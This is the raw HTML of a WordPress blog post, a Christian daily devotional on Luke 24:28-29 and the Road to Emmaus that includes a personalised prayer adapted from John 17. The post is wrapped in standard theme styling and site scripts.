

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/
body_size: 20488
content:
<!doctype html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Daily Devotional Luke 24:28-29 – Does Jesus love me? – Do I need Jesus in my life? – The Road to Emmaus, Part 5 – Online Bible Study – Commentary in easy English – Day 427 &#8211; Jody Armstrong</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Jody Armstrong &raquo; Feed" href="https://www.jodyarmstrong.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Jody Armstrong &raquo; Comments Feed" href="https://www.jodyarmstrong.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jody Armstrong &raquo; Daily Devotional Luke 24:28-29 – Does Jesus love me? – Do I need Jesus in my life? – The Road to Emmaus, Part 5 – Online Bible Study – Commentary in easy English – Day 427 Comments Feed" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/feed/" /><link data-optimized="2" rel="stylesheet" href="https://www.jodyarmstrong.org/wp-content/litespeed/css/2a994704828591862d6f09e461795a2f.css?ver=87bf2" /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='zakra-style-inline-css' type='text/css'>h1, h2, h3, h4, h5, h6{font-family: -apple-system, blinkmacsystemfont, segoe ui, roboto, oxygen-sans, ubuntu, cantarell, helvetica neue, helvetica, arial, sans-serif;font-size: 2.5rem;line-height: 1.3;color: #16181a;}
.tg-primary-menu > div ul li a{font-family: PT Serif;font-size: 1.7rem;line-height: 1.8;font-weight: 400;font-style: italic;}
.tg-site-footer .tg-site-footer-bar{background-color: #341e4c;background-image: ;background-repeat: repeat;background-position: center center;background-size: contain;background-attachment: scroll;}.tg-site-footer .tg-site-footer-bar{color: #ffffff;}.tg-site-footer .tg-site-footer-bar a{color: #ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color: #ffffff;}
.tg-site-footer-widgets{background-color: #63689e;background-image: ;background-repeat: repeat;background-position: center center;background-size: contain;background-attachment: scroll;}.tg-site-footer .tg-site-footer-widgets .widget-title{color: #ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color: #ffffff;}.tg-site-footer .tg-site-footer-widgets a{color: #ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color: #ffffff;}</style> <script type="litespeed/javascript" data-src="https://www.jodyarmstrong.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script id="Popup.js-js-before" type="litespeed/javascript">var sgpbPublicUrl="https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/";var SGPB_JS_LOCALIZATION={"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"}</script> <script id="PopupBuilder.js-js-before" type="litespeed/javascript">var SGPB_POPUP_PARAMS={"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.jodyarmstrong.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.jodyarmstrong.org\/","isPreview":!1,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":!1};var SGPB_JS_PACKAGES={"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":!1,"advanced-closing":!1}};var SGPB_JS_PARAMS={"ajaxUrl":"https:\/\/www.jodyarmstrong.org\/wp-admin\/admin-ajax.php","nonce":"4494245c48"}</script> <link rel="https://api.w.org/" href="https://www.jodyarmstrong.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jodyarmstrong.org/wp-json/wp/v2/posts/2518" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/" /><link rel='shortlink' href='https://www.jodyarmstrong.org/?p=2518' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jodyarmstrong.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F02%2F06%2Fdaily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jodyarmstrong.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F02%2F06%2Fdaily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis%2F&#038;format=xml" /><link rel="pingback" href="https://www.jodyarmstrong.org/xmlrpc.php"><style id="background-color-css">body.custom-background #page { background-color: # }</style><meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style></head><body class="wp-singular post-template-default single single-post postid-2518 single-format-standard wp-custom-logo wp-theme-zakra tg-site-layout--right tg-container--wide has-page-header elementor-default elementor-kit-4763"><div id="page" class="site tg-site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header tg-site-header tg-site-header--center"><div class="tg-site-header-bottom"><div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between"><div class="tg-block tg-block--one"><div class="site-branding">
<a href="https://www.jodyarmstrong.org/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="486" height="101" data-src="https://www.jodyarmstrong.org/wp-content/uploads/2018/07/JodyArmstrongLogo.png" class="custom-logo" alt="jody armstrong christian author" decoding="async" data-srcset="" data-sizes="(max-width: 486px) 100vw, 486px" /></a><div class="site-info-wrap"><p class="site-title">
<a href="https://www.jodyarmstrong.org/" rel="home">Jody Armstrong</a></p><p class="site-description">My WordPress Blog</p></div></div></div><div class="tg-block tg-block--two"><nav id="site-navigation"
class="main-navigation tg-primary-menu tg-primary-menu--style-underline"><div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.jodyarmstrong.org/">Home</a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jodyarmstrong.org/devotional/">Daily Devotional</a></li><li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.jodyarmstrong.org/bible-studies/">Free Bible Studies</a></li><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jodyarmstrong.org/books/">Books</a></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.jodyarmstrong.org/book-reviews/">Book Reviews</a></li><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jodyarmstrong.org/about-the-author/">The Author</a></li></ul></div></nav><nav id="header-action" class="tg-header-action"><ul class="tg-header-action-list"><li class="tg-header-action__item tg-mobile-toggle" >
<button aria-label="Primary Menu" >
<i class="tg-icon tg-icon-bars"></i>
</button></li></ul></nav><nav id="mobile-navigation" class="tg-mobile-navigation"
><div class="menu-main-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://www.jodyarmstrong.org/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jodyarmstrong.org/devotional/">Daily Devotional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://www.jodyarmstrong.org/bible-studies/">Free Bible Studies</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.jodyarmstrong.org/books/">Books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.jodyarmstrong.org/book-reviews/">Book Reviews</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.jodyarmstrong.org/about-the-author/">The Author</a></li></ul></div></nav></div></div></div></header><main id="main" class="site-main"><header class="tg-page-header tg-page-header--left"><div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between"><h1 class="tg-page-header__title">Daily Devotional Luke 24:28-29 – Does Jesus love me? – Do I need Jesus in my life? – The Road to Emmaus, Part 5 – Online Bible Study – Commentary in easy English – Day 427</h1></div></header><div id="content" class="site-content"><div class="tg-container tg-container--flex tg-container--flex-space-between"><div id="primary" class="content-area"><article id="post-2518" class="tg-meta-style-one post-2518 post type-post status-publish format-standard hentry category-devotional category-luke tag-commentary-luke-2428-29 tag-do-i-need-jesus-in-my-life tag-does-jesus-love-me tag-jesus tag-john-1721-16 tag-the-road-to-emmaus zakra-single-article zakra-article-post"><header class="entry-header"></header><div class="entry-content"><p><strong>As they approached the village to which they were going, Jesus continued on as if he were going farther. But they urged him strongly, “Stay with us, for it is nearly evening; the day is almost over.” So he went in to stay with them. (Luke 24:28-29)</strong></p><p><strong>Once we understand from the Scriptures that Jesus is the Lamb of God who came to set us free from sin to live with joy in communion with God and Himself, we have the choice of letting him walk farther from us or urging Him strongly to stay in our lives. When we urge Jesus to stay, He will.</strong></p><p><strong>Most of us could be one incident away from depression or dysfunctional addiction. Some of us have already crossed the line. Maybe we believe in God and Jesus as deities in heaven that are dealing with a dysfunctional world and don’t have time for us, but that’s not what the Scriptures tell us. Perhaps we don’t believe in Satan or the enemy who want to keep us from knowing Jesus. The enemy doesn’t want us to believe he’s real. Scripture tells us the enemy is real. Jesus tells us on the Road to Emmaus that it’s important to know and believe Scripture.</strong></p><p><strong>Did you know that Jesus prayed for you personally to love Him because He loves you? You will find this prayer in John 17:21-26. Insert your name into the blanks and hear Jesus pray for you. I hope His prayer urges you to ask Him to stay with you, to be in you.</strong></p><p><strong><em>Father, just as you are in me and I am in you, may _____ also be in us so that the world may believe that you have sent me. I have given ______ the glory that you gave me, that ______ may be one (in us) as we are one: I in ______ and you in me. May _____ be brought to complete unity (with us) to let the world know that you sent me and have loved _____ even as you have loved me. Father, I want ______ to be with me where I am, and to see my glory, the glory you have given me because you loved me before the creation of the world. Righteous Father, though the world does not know you, I know you, and ______ knows you have sent me. I have made you known to _____ and will continue to make you known in order that the love you have for me may be in ______ and that I myself may be in ______.”</em></strong></p><div class="extra-hatom"><span class="entry-title">Daily Devotional Luke 24:28-29 – Does Jesus love me? – Do I need Jesus in my life? – The Road to Emmaus, Part 5 – Online Bible Study – Commentary in easy English – Day 427</span></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.jodyarmstrong.org/2021/02/06/daily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis/" data-a2a-title="Daily Devotional Luke 24:28-29 – Does Jesus love me? – Do I need Jesus in my life? – The Road to Emmaus, Part 5 – Online Bible Study – Commentary in easy English – Day 427"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F02%2F06%2Fdaily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis%2F&amp;linkname=Daily%20Devotional%20Luke%2024%3A28-29%20%E2%80%93%20Does%20Jesus%20love%20me%3F%20%E2%80%93%20Do%20I%20need%20Jesus%20in%20my%20life%3F%20%E2%80%93%20The%20Road%20to%20Emmaus%2C%20Part%205%20%E2%80%93%20Online%20Bible%20Study%20%E2%80%93%20Commentary%20in%20easy%20English%20%E2%80%93%20Day%20427" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.jodyarmstrong.org%2F2021%2F02%2F06%2Fdaily-devotional-luke-2428-29-does-jesus-love-me-do-i-need-jesus-in-my-life-the-road-to-emmaus-part-5-online-bible-study-commentary-in-easy-englis%2F&amp;linkname=Daily%20Devotional%20Luke%2024%3A28-29%20%E2%80%93%20Does%20Jesus%20love%20me%3F%20%E2%80%93%20Do%20I%20need%20Jesus%20in%20my%20life%3F%20%E2%80%93%20The%20Road%20to%20Emmaus%2C%20Part%205%20%E2%80%93%20Online%20Bible%20Study%20%E2%80%93%20Commentary%20in%20easy%20English%20%E2%80%93%20Day%20427" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 